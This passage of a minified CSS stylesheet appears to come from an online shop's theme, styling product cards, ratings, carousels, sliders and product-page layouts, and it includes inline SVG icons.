input.form-upload+label span{background:#f3f3f3;color:#6f6f6f;border:1px solid #c6c6c6;padding:8px 16px;display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content}.form-group select.form-control{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='10' fill='none' viewBox='0 0 18 10'%3e%3cpath fill='%23000' d='M17.5.989a.717.717 0 0 0-1.002 0L9 8.299 1.503.988a.717.717 0 0 0-1.155.224.682.682 0 0 0 .153.754L8.476 9.74a.75.75 0 0 0 1.047 0L17.5 1.967a.684.684 0 0 0 0-.978h.001Z'/%3e%3c/svg%3e ") !important}.form-group textarea.form-textarea{resize:none;height:233px;width:100%;border:1px solid #cccccc;padding:1.2rem 1.1rem;background-position:right 12px bottom 0.8rem}.form-group textarea.form-textarea::-webkit-input-placeholder{color:var(--color-grey);opacity:1}.form-group textarea.form-textarea::-moz-placeholder{color:var(--color-grey);opacity:1}.form-group textarea.form-textarea::-ms-input-placeholder{color:var(--color-grey);opacity:1}.form-group textarea.form-textarea::placeholder{color:var(--color-grey);opacity:1}.password-field{display:-webkit-box;display:-ms-flexbox;display:flex}.password-field .password-toggle{background:transparent;border:1px solid var(--color-silver);border-left:none;padding-right:10px}.password-field input.form-control{border-right:none !important;padding-right:5px}.password-field input.form-control.invalid,.password-field input.form-control:required:focus:invalid{background-image:unset !important}.password-field input.form-control.invalid ~ .password-toggle,.password-field input.form-control.invalid ~ .password-toggle,.password-field input.form-control:required:focus:invalid ~ .password-toggle,.password-field input.form-control:required:focus:invalid ~ .password-toggle{border-color:#e40520 !important}.password-field.--visible .hide,.password-field:not(.--visible) .show{display:none}.product-miniature{width:302px}.product-miniature .layer-2{opacity:0}.product-miniature .layer-1,.product-miniature .layer-2{z-index:3;position:relative;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}@media (min-width: 761px){.product-miniature{max-width:24vw;max-width:24dvw}.product-miniature:hover .layer-2{opacity:1}.product-miniature:hover .layer-1:not(.no-hover){opacity:0}.product-miniature:hover .product-reviews ~ .product-category{opacity:0}}.product-miniature .product-actions{left:0;top:-3px;width:100%;font-size:min(max(12px,
 .8vw),
 15px);font-size:min(max(12px,
 .8dvw),
 15px)}.product-miniature .product-actions a{width:100%;padding:16px 30px}@media (max-width: 760px){.product-miniature .product-actions{display:none}}.product-miniature .product-category{font-weight:500;font-size:min(max(9px,
 .8vw),
 11px);font-size:min(max(9px,
 .8dvw),
 11px);max-width:65%;line-height:1;color:var(--color-aqua);letter-spacing:0.05em;text-transform:uppercase;pointer-events:none;top:16px;left:16px}.product-miniature .product-discount{background-color:var(--color-salmon);color:#fff;right:16px;top:8px;min-width:60px;min-height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:3;font-size:11px}@media (max-width: 760px){.product-miniature .product-discount{min-width:58px;min-height:22px;font-size:12px}}.product-miniature .product-description{font-weight:700;margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:40px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:15px}.product-miniature .product-description .product-reviews{display:none}@media (max-width: 605px){.product-miniature .product-description{font-size:13px}}.product-miniature .product-title{margin-right:15px;font-weight:inherit}.product-miniature .product-prices{white-space:nowrap}.product-miniature .product-prices .has-discount{color:var(--color-salmon);margin-right:5px}.product-miniature .product-prices .regular-price{font-weight:400}.product-miniature .product-images-slider .txt-hover,.product-miniature .product-images .txt-hover{position:absolute;top:80px;left:42px;color:#fff;display:none}.product-miniature .product-images-slider .txt-hover li,.product-miniature .product-images .txt-hover li{list-style:disc;margin-bottom:12px}.product-miniature .product-images{position:relative;display:block;background-color:#fdfbf5}.product-miniature .product-images:before{display:block;content:"";width:100%;padding-top:126.40264%}.product-miniature .product-images img{position:absolute;top:50%;left:0;z-index:1;width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product-miniature .product-images img+img{z-index:2}.product-miniature .product-reviews{top:10px;left:16px}.product-miniature .product-short-description{font-style:italic;line-height:normal;display:none}@media (max-width: 760px){.product-miniature{max-width:193px}.product-miniature .product-category{max-width:45%}}.rating-illustration{display:inline-block;font-size:18px;font-family:Times, Garamond, serif;line-height:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap}.rating-illustration::after{content:"☆☆☆☆☆";background:var(--color-aqua)}.rating-illustration::before{content:"★★★★★";position:absolute;background:-webkit-gradient(linear, left top, right top, from(var(--color-aqua)), to(rgba(0,0,0,0)));background:linear-gradient(90deg, var(--color-aqua) var(--rating), rgba(0,0,0,0) var(--rating));left:0;top:0;z-index:1;width:100%}.rating-illustration::before,.rating-illustration::after{letter-spacing:3px;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-illustration.x-large{font-size:25px}.rating-illustration.x-large::before,.rating-illustration.x-large::after{letter-spacing:7px}.rating-illustration.large{font-size:22px}.rating-illustration.small{font-size:14px}@media (max-width: 760px){.rating-illustration.small{font-size:15px}}.page-loading{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,0.5);z-index:7000 !important}.page-loading .inner{left:0;top:0;width:100%;height:100%;position:absolute}.page-loading .content{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.page-loading .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,0.05);border-top-color:#fff;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}.pagination{width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);margin:100px auto 40px}.pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pagination li{padding:0 12px}.pagination li:first-child,.pagination li:last-child{-webkit-box-flex:1;-ms-flex:1;flex:1}.pagination li:last-child a,.pagination li:last-child button{margin-left:auto}.pagination a,.pagination button{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:background-color 0.3s, -webkit-transform 0.2s;transition:background-color 0.3s, -webkit-transform 0.2s;transition:background-color 0.3s, transform 0.2s;transition:background-color 0.3s, transform 0.2s, -webkit-transform 0.2s;border-radius:50%;color:var(--color-cinder);background-color:#fff}.pagination a:hover,.pagination button:hover{background-color:#fbfbfb;-webkit-transform:scale(1.1);transform:scale(1.1)}.pagination .disabled{pointer-events:none}.pagination .current{background-color:var(--color-aqua);color:#fff}@media (max-width: 760px){.pagination{margin:30px auto}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;font-size:11px;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumb svg{display:inline-block;margin:0 6px;vertical-align:middle}@media (max-width: 760px){.breadcrumb{font-size:12px}}.reassurance-block{background-color:var(--color-firefly)}.reassurance-block .reassurance-wrapper{width:1290px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);margin:0 auto;padding:32px 0;border-bottom:1px solid #fff}.reassurance-block a{color:#fff !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;line-height:1.18;font-weight:400}.reassurance-block .title{font-size:24px;margin-bottom:8px}.reassurance-block .desc{font-size:15px}.reassurance-block .caption{max-width:220px}.reassurance-block .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.reassurance-block .slick-dots button{width:8px;height:8px;border:0.5px solid #fff;display:block;background-color:transparent;border-radius:50%;margin-right:4px;font-size:0;line-height:0;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.reassurance-block .slick-dots .slick-active button{border-color:transparent;background-color:#fff !important}@media (min-width: 761px){.reassurance-block .title{margin-bottom:10px}.reassurance-block ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;row-gap:30px}.reassurance-block img{margin-right:16px}}@media (max-width: 760px){.reassurance-block a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.reassurance-block img{margin-bottom:16px;width:56px;height:auto}.reassurance-block .desc{font-size:16.5px}.reassurance-block .title{font-size:26.5px}.reassurance-block .caption{text-align:center}.reassurance-block .reassurance-wrapper{padding:40px 0}}@media print{.reassurance-block{display:none !important}}.ldb-carousel{margin-top:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ldb-carousel .top-bar{width:1280px;max-width:calc(100dvw - 40px);border-bottom:0.5px solid var(--color-silver);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto 24px;padding-bottom:26px}.ldb-carousel .item{margin-bottom:10px;margin-right:24px;width:302px}.ldb-carousel .titre{font-size:46px;font-weight:500;color:var(--color-aqua);font-family:var(--ranade-font)}.ldb-carousel .slide{margin-left:auto;width:calc(100% - ((100% - 1280px) / 2));max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ldb-carousel .items{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:34px}.ldb-carousel .slide-actions svg{cursor:pointer}.ldb-carousel .slide-actions svg:last-child{margin-left:19px}@media (max-width: 940px){.ldb-carousel .mCSB_scrollTools.mCSB_scrollTools_horizontal{max-width:95%}}@media (max-width: 760px){.ldb-carousel{margin-top:80px}.ldb-carousel .items{margin-bottom:26px}.ldb-carousel .top-bar{padding:0 0 18px;border:none;margin-top:-17px}.ldb-carousel .slide-actions{display:none !important}.ldb-carousel .titre{font-size:35px;line-height:1}}.exclusive-promos{text-align:center;margin-top:9px;font-size:13.5px;line-height:150%;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px)}.exclusive-promos b,.exclusive-promos strong{font-weight:700}.exclusive-promos .slick-dots{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:7px}.exclusive-promos .slick-dots button{width:8px;height:8px;border:0.5px solid var(--color-silver);display:block;background-color:transparent;border-radius:50%;margin-right:4px;font-size:0;line-height:0}.exclusive-promos .slick-active button{background-color:var(--color-aqua) !important}.exclusive-promos .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.exclusive-promos:not(.stacked){width:100%;border-bottom:0.5px solid var(--color-silver);padding-bottom:15px;position:relative}.exclusive-promos:not(.stacked) p{width:90%}.exclusive-promos:not(.stacked) .slick-dots{position:absolute;right:0;top:4px;margin-top:0}@media (max-width: 630px){.exclusive-promos:not(.stacked){padding-bottom:7px}.exclusive-promos:not(.stacked) p{width:80%}}.brand-circular{top:-20px;min-width:104px;left:calc(100% - 150px);position:absolute;overflow:hidden;padding:3px}.brand-circular svg:first-child{-webkit-animation:rotate-center 25s linear infinite;animation:rotate-center 25s linear infinite;min-width:104px}.brand-circular svg:last-child{position:absolute;left:50%;top:50%;min-width:54px;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width: 760px){.brand-circular{top:-78px;left:calc(100% - 118px)}.brand-circular svg:first-child{max-width:13vw;max-width:13dvw}.brand-circular svg:last-child{max-width:7vw;max-width:7dvw}}@-webkit-keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.app-hero{width:100%;min-height:85vh;min-height:85dvh;height:680px;background:var(--bg, url("/themes/ldb/assets/img/banner.jpg")) no-repeat;background-size:cover;font-family:var(--ranade-font);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff}.app-hero .title{font-weight:500;font-size:min(max(39.5px,5.6vw),80px);max-width:800px;line-height:100%;margin:40px 0 0 !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 599px){.app-hero{min-height:unset;height:448px;padding-top:85px;background-position:64%}.app-hero .title{max-width:85%;margin:20px 0 0 !important}}.home-slider{display:block;max-width:100vw;height:100vh;height:100dvh;overflow:hidden;position:relative;min-height:600px}.home-slider img{width:100vw;height:100vh;height:100dvh;min-height:600px;-o-object-fit:cover;object-fit:cover}.home-slider figcaption{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%, calc(-50% + 60px));transform:translate(-50%, calc(-50% + 60px));color:#fff;width:1280px;max-width:calc(100vw - 1rem) !important}.home-slider figure{position:relative;text-align:center}.home-slider figure.text-left{text-align:left}.home-slider figure:not(.text-left) .description{width:441px;margin-left:auto;margin-right:auto;max-width:100%}.home-slider .description{margin-bottom:24px;margin-top:-11px;font-size:15px;line-height:140%}.home-slider .title{font-weight:500;margin-bottom:30px;line-height:100%;font-family:var(--ranade-font);font-size:min(max(39.5px, 4.5vw), 80px)}.home-slider .slick-dots{position:absolute;top:calc(100% - 40px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.home-slider .slick-dots .slick-active button{background-color:#fff !important}.home-slider .slick-dots button{width:8px;height:8px;border:1px solid rgba(255,255,255,0.8);display:block;background-color:transparent;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;border-radius:50%;margin-right:4px;font-size:0;line-height:0}.home-slider .title,.home-slider figure:not([style*="--text-color: ;"]) .btn:not(:hover),.home-slider .description{color:var(--text-color, #fff)}.home-slider figure[style*="--text-color: ;"] .btn:hover{border-color:#fff}.home-slider figure:not([style*="--text-color: ;"]) .btn:hover{background-color:var(--text-color, #fff);color:#fff}@media (max-width: 760px){.home-slider{max-height:518px;min-height:unset}.home-slider .description{font-size:16.5px}.home-slider img{max-height:518px;min-height:500px}.home-slider figcaption{margin-top:50px}}.product{font-size:15px;max-width:100vw;max-width:100dvw}.product .product-title{font-size:18px;margin-bottom:10px;font-family:var(--ranade-font)}.product .product-desc{line-height:120%;margin-bottom:3px}.product .product-desc p ~ *{margin-top:8px}.product .product-desc ul{list-style:disc;margin-left:14px}.product .product-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:bottom 0.4s;transition:bottom 0.4s;bottom:-50px}.product .product-submit{color:#fff;background-color:var(--color-aqua);padding:16px 40px;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;line-height:1;margin-left:8px;-webkit-transition:background-color 0.3s, color 0.3s;transition:background-color 0.3s, color 0.3s;border:0.5px solid transparent;cursor:pointer}.product .product-submit:hover{border-color:var(--color-aqua);background-color:transparent;color:var(--color-aqua)}.product .product-submit.disabled{opacity:0.5;pointer-events:none}.product .product-submit del{font-size:11px}.product .product-quantity{min-width:102px}.product .product-quantity>.input-group{width:102px;height:47px;padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:0.5px solid var(--color-silver)}.product .product-quantity>input{opacity:0}.product .product-quantity input{width:40px;text-align:center}.product .product-quantity button{color:var(--color-cinder);width:20px;font-size:16px;line-height:3}.product .product-images{display:-webkit-box;display:-ms-flexbox;display:flex}.product .product-thumbnails{width:100%}.product .product-thumbnails img{width:85px;min-width:85px;height:auto;background:#fdfbf5;-o-object-fit:cover;object-fit:cover;cursor:pointer}.product .product-thumbnails .thumbs-wrapper{display:block;max-width:364px;margin:0 auto}.product .product-thumbnails .thumb.video{position:relative}.product .product-thumbnails .thumb.video::after{content:"";pointer-events:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg class='video-icon' xmlns='http://www.w3.org/2000/svg' width='32' height='32' fill='none' viewBox='0 0 32 32'%3e%3cpath fill='%23fff' d='M12.8 10.4v11.2l8.8-5.6-8.8-5.6Z'/%3e%3crect width='31.2' height='31.2' x='.4' y='.4' stroke='%23fff' stroke-width='.8' rx='15.6'/%3e%3c/svg%3e");width:32px;height:32px;position:absolute;left:50%;top:50%;z-index:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.product .product-thumbnails .slick-slide{position:relative}.product .product-thumbnails .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto}.product .product-thumbnails .slick-arrow{font-size:0;line-height:0;position:absolute;top:50%;width:9px;height:15px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:all}.product .product-thumbnails .slick-arrow:hover{opacity:1}.product .product-thumbnails .slick-next{right:-16px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='m.327 12.92 1.18 1.18 6.6-6.6-6.6-6.6-1.18 1.18 5.42 5.42-5.42 5.42Z'/%3e%3c/svg%3e")}.product .product-thumbnails .slick-prev{left:-16px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='M8.673 2.08 7.487.9.893 7.5l6.6 6.6 1.18-1.18-5.42-5.42 5.42-5.42Z'/%3e%3c/svg%3e")}.product .product-thumbnails:hover .slick-arrow{opacity:1}.product .product-thumbnails [data-no-slick]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-thumbnails [data-no-slick] .thumb{margin:0 4px}.product .product-slider iframe{width:100%;height:100%;position:absolute;top:0;right:0}.product .product-slider iframe{height:calc(100% + 400px);top:-200px}.product .product-slider img{width:calc(100% - 2px);height:auto}.product .product-slider .product-video{position:relative;cursor:pointer}.product .product-slider .product-video:before{display:block;content:"";width:100%;padding-top:100%}.product .product-slider .ytp-chrome-top,.product .product-slider .ytp-pause-overlay{display:none}.product .product-slider .slick-arrow{display:none !important}.product .product-details .ingredients{color:var(--color-aqua);margin:43px 0 22px}.product .product-details .label{display:block;margin:25px 0;color:var(--color-cinder);font-weight:700}.product .product-details .caption{color:var(--color-grey);display:block;margin-bottom:15px}.product .product-details .dialog-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product .product-details .dialog-btn span,.product .product-details .dialog-btn svg{cursor:pointer}.product .product-details .description p ~ *{margin-top:8px}.product .product-details .description small{font-size:11px;margin-top:18px;display:block}.product .product-details .description small+small{margin-top:10px}.product .product-details .description .product-label{margin-bottom:25px}.product .product-details .dialog-body,.product .product-details .description{line-height:1.5}.product .product-details .dialog-body ul,.product .product-details .description ul{list-style:disc;margin-left:17px}.product .product-details .dialog-body small,.product .product-details .description small{font-size:12px}.product .product-details .dialog-body i,.product .product-details .dialog-body em,.product .product-details .description i,.product .product-details .description em{font-style:italic}.product .product-details .dialog-body b,.product .product-details .dialog-body strong,.product .product-details .description b,.product .product-details .description strong{font-weight:700}.product .product-details .dialog-body a,.product .product-details .description a{color:var(--color-aqua);text-decoration:underline}.product .product-label{font-weight:700;font-size:18px}.product .product-splitter{margin:26px 0;border:none;height:1px;opacity:0.5;color:var(--color-silver);background-color:var(--color-silver)}.product .product-splitter+.product-splitter{display:none}.product .product-flags{display:grid;grid-gap:16px;grid-template-columns:repeat(auto-fit, 100px);margin-left:0 !important;margin-top:27px !important;list-style:none !important}.product .product-flags li{width:100px;height:100px;display:grid;border:1px solid var(--color-vanilla);border-radius:50%;overflow:hidden}.product .product-flags img{margin:auto;width:100%;aspect-ratio:1/1;max-height:calc(100% - 20px);-o-object-fit:contain;object-fit:contain}.product .product-selection{background:#f5f5f5;display:grid;padding:16px;grid-gap:16px;grid-template-rows:auto auto;grid-template-columns:92px auto -webkit-max-content;grid-template-columns:92px auto max-content;margin:22px 0 24px}.product .product-selection .selection-text{font-size:12px;margin-top:5px;max-width:280px}@media (min-width: 1500px){.product .product-selection .selection-text{max-width:80%}}.product .product-selection .selection-name{font-weight:700;margin-top:-5px}.product .product-selection .selection-prices{font-weight:700;text-align:right;margin-top:-5px}.product .product-selection .selection-discount{font-size:11px;color:var(--color-grey)}.product .product-selection .selection-form,.product .product-selection .selection-form .btn{width:100%;max-height:unset}.product .product-selection .selection-form,.product .product-selection .btn{grid-column:1/4;max-height:47px}.product .product-selection.samples .btn{grid-column:2/4}.product .product-selection.samples .selection-name,.product .product-selection.samples .selection-prices{font-weight:400;font-size:14px}@media (max-width: 760px){.product .product-selection.samples .selection-name,.product .product-selection.samples .selection-prices{font-size:15.5px}}.product .product-selection.samples picture,.product .product-selection.samples img{grid-row:1/3}.product .product-pack .pack-item{background:#f5f5f5;display:grid;padding:16px;grid-gap:0 16px;grid-template-columns:92px auto;margin-bottom:4px;grid-template-rows:auto 1fr}.product .product-pack .pack-top{display:-webkit-box;display:-ms-flexbox;display:flex}.product .product-pack .pack-text{font-size:12px;margin-top:8px;max-width:280px}@media (min-width: 1500px){.product .product-pack .pack-text{max-width:80%}}.product .product-pack .pack-name{font-weight:700;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:5px}.product .product-pack .pack-discount{font-weight:700;color:var(--color-salmon);margin-right:8px}.product .product-pack .pack-image{grid-row:1/3}.product .product-pack .pack-quantity{text-align:right}.product .product-pack .ap5-product-list{margin-top:18px}.product .product-pack .product-pack-list{border-top:0.5px solid var(--color-silver);margin-top:34px;padding-top:24px}.product .product-pack .ap5-buy-block{padding-top:10px}.product .product-sticky:not(.stick) .product-title,.product .product-sticky:not(.stick) .product-variants .alt-select{display:none}.product .review-count{font-size:12px;margin-left:3px;color:#c6c6c6}.product .product-beneficial-effects .title{font-size:16px;font-weight:700;margin-bottom:10px}.product .product-beneficial-effects .list{padding:18px 0 25px;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:69px;-moz-column-gap:69px;column-gap:69px}.product .product-beneficial-effects .list svg{vertical-align:-2px;margin-right:10px}.product-tabs:not(.active){display:none}.product-variants .texture{width:24px;height:24px;display:inline-block;border-radius:50%;border:1px solid transparent;outline:1px solid transparent;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}.product-variants .texture::after{content:attr(data-title);left:50%;top:calc(100% + 8px);-webkit-transition:opacity 0.3s;transition:opacity 0.3s;font-size:12px;opacity:0;position:absolute;width:-webkit-max-content;width:-moz-max-content;width:max-content;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:var(--color-grey);max-width:35px;text-align:center;line-height:1;word-break:initial;word-wrap:initial}.product-variants .texture:hover::after{opacity:1 !important}.product-variants .label{margin-right:16px;font-weight:700;font-size:18px;position:relative}.product-variants .radio-label{border:0.5px solid var(--color-silver);padding:4px 16px;margin-right:16px;cursor:pointer;line-height:1.4;min-width:82px;min-height:31px;text-align:center;display:inline-block;-webkit-transition:background-color 0.3s, color 0.3s;transition:background-color 0.3s, color 0.3s}.product-variants .input-radio:checked+span{background-color:var(--color-aqua);color:#fff;border:transparent}.product-variants .input-color:checked+span{border-color:#fff;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 0 0 1px var(--color-cinder);box-shadow:0 0 0 1px var(--color-cinder)}.product-variants .input-color:checked+span::after{opacity:1}.product-variants .color{cursor:pointer;margin-right:8px}.product-variants.disabled{opacity:0.5;pointer-events:none}.product-variants-item{margin-bottom:20px}.product-variants ul{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-variants ul:hover .texture::after{opacity:0}.product-variants .tooltip:hover .text,.product-variants .tooltip:focus .text,.product-variants .tooltip:active .text{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;pointer-events:all}.product-variants .tooltip .icon{margin-left:2px;vertical-align:0;cursor:pointer}.product-variants .tooltip .text{position:absolute;z-index:2;background:var(--color-vanilla);-webkit-box-shadow:0px 2px 6px rgba(0,0,0,0.2);box-shadow:0px 2px 6px rgba(0,0,0,0.2);width:237px;max-width:80vw;padding:16px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;bottom:calc(100% + 5px);left:0;height:-webkit-max-content;height:-moz-max-content;height:max-content;font-size:12px;font-weight:500;line-height:1.1;pointer-events:none;opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.product.a-b-testing .product-title{font-size:24px;margin-bottom:4px}.product.a-b-testing .product-label{font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product.a-b-testing .product-label[role="tab"]{cursor:pointer}.product.a-b-testing .product-text{margin-top:20px}.product.a-b-testing .product-desc{margin-top:8px}.product.a-b-testing .product-flags{grid-gap:24px;margin-top:23px !important}.product.a-b-testing .thumbs-wrapper{max-width:650px}.product.a-b-testing .product-selection{background:#fff;padding:0}.product.a-b-testing .product-selection:not(.samples){grid-template-columns:136px auto -webkit-max-content;grid-template-columns:136px auto max-content}.product.a-b-testing .product-selection:not(.samples) .selection-text{font-size:15px;margin-top:25px;max-width:unset}.product.a-b-testing .product-selection:not(.samples) .selection-discount{font-size:13px;font-weight:700;margin-top:4px}.product.a-b-testing .product-selection:not(.samples) .rating-illustration{margin-top:8px;margin-bottom:10px}.product.a-b-testing .product-selection:not(.samples) .selection-price{font-size:15px !important;font-weight:700;font-size:14px}.product.a-b-testing .product-selection:not(.samples) .selection-price.discount{color:var(--color-salmon)}.product.a-b-testing .product-selection:not(.samples) .selection-price:not(.discount){margin-top:17px}.product.a-b-testing .product-selection:not(.samples) .selection-price del{color:var(--color-cinder);font-size:14px;font-weight:500;margin-left:12px}.product.a-b-testing .product-slider .slick-arrow{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:transparent url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='40' fill='none' viewBox='0 0 8 13'%3e%3cpath fill='%23003C40' d='m0 11.58 1.18 1.138 6.6-6.36L1.18 0 0 1.137l5.42 5.222L0 11.58Z'/%3e%3c/svg%3e ") center no-repeat;padding:20px;right:25px;font-size:0;display:block !important}.product.a-b-testing .product-slider .slick-arrow.slick-prev{left:25px;right:unset;-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1)}.product.a-b-testing .product-slider .slick-arrow.slick-disabled{opacity:0.5}@media (max-width: 760px){.product.a-b-testing .product-slider .slick-arrow{right:10px;background-size:40%}.product.a-b-testing .product-slider .slick-arrow.slick-prev{left:10px}}.product:not(.a-b-testing) .product-form{border-top:0.5px solid var(--color-silver);margin-top:20px;padding-top:24px}@media (max-width: 760px){.product{width:calc(100% - 40px);margin:0 auto;font-size:16.5px}.product .product-left{display:block;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px)}.product .product-breadcrumb{margin:15px 0 22px}.product .product-thumbnails{margin:13px auto 0}.product .product-title{font-size:16.5px;margin:37px 0 9px}.product .product-actions.stick{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;padding:8px 20px 13px;left:0}.product .product-selection .selection-discount{font-size:12px}.product .product-selection .selection-text{font-size:13px}.product .review-count{font-size:13px}.product.a-b-testing .product-left{position:relative}.product.a-b-testing .product-flags{grid-template-columns:repeat(auto-fit, 70px);margin-top:13px !important}}@media (max-width: 760px) and (max-width: 415px){.product.a-b-testing .product-flags{grid-template-columns:repeat(4, minmax(0, 1fr))}}@media (max-width: 760px){.product.a-b-testing .product-flags li{width:70px;height:70px}.product.a-b-testing .product-desc{margin-top:14px;margin-bottom:-13px}.product.a-b-testing .product-title{font-size:22px;margin-bottom:6px;margin-top:23px}.product.a-b-testing .product-thumbnails{width:calc(100% + 20px);overflow:hidden}.product.a-b-testing .product-right-top,.product.a-b-testing .product-ingredients{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product.a-b-testing #ap5-page-product-box,.product.a-b-testing .product-routine-selection,.product.a-b-testing .product-details{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.product.a-b-testing .product-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product.a-b-testing .product-form{margin-top:15px}.product.a-b-testing .product-breadcrumb{margin:16px 0 15px}.product.a-b-testing .product-breadcrumb .breadcrumb{font-size:11px}.product.a-b-testing .product-beneficial-effects{font-size:14px}.product.a-b-testing .product-beneficial-effects .title{margin-bottom:6px;margin-top:-15px}.product.a-b-testing .product-beneficial-effects .list{padding:8px 0 32px}.product.a-b-testing .product-selection:not(.samples) 